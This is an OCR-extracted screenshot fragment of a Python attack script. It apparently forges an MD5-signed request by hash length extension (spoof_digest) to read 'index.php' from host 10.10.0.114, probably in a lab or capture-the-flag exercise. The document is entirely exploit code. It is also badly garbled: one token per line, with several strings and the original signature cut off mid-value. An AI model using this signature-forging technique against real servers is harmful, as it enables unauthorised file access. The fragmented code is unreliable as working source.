
# Create spoof_md5.py from http://www.huyng.co
from
spoof_md5
import
spoof_digest
import
urllib
import
urllib2
import
json
host
=
"10.10.0.114"
files
=
 [
"index.php"
]

def
construct_request
(
host
, 
filename
, 
key_leng
request_params
=
 {}

request_params
[
"contenttype"
] 
=
"text/plai
request_params
[
"filepath"
] 
=
filename
# Construct the string we're appending to 
new_data
=
""
for
key
in
sorted
(
request_params
):

new_data
+=
key
+
request_params
[
key
]

request_params
[
"c"
] 
=
"ontenttypeapplicati
# Original signature from the request in r
original_sig
=
"235aca08775a2070642013200d
original_data
=
"c"
+
request_params
[
"c"
]
